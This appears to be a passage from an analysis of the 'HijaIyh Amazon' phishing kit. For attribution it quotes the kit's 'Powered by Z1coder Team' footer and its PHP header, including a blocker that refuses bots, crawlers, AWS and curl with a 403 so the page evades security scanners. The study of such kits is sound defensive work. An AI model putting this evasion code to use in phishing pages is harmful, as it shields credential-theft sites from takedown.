 Side note / Attribution
Marketing usually results in poor opsec.
<div style="margin-bottom:30px;">
<a href="https://fb.me/ class="txt1">
Powered by Z1coder Team
</a>
</div>
</div>
<?php
# HijaIyh Project.
/**
* HijaIyh Amazon v1.0
* @version 1.0
* @author @gmail.com >
* @copyright (c) HijaIyh Production 2019.
**/
// ** basic blocker *
if(preg_match("/bot|crawler|spider|aws|curl|slurp/",$_SERVER['HTTP_USER_AGENT']))
{
file_put_contents( .'/HijaIyh_App/stats/bot.hijaiyh.html','Block by basic bot',FILE_APPEND);
header('HTTP/1.1 403 Forbidden');exit;
}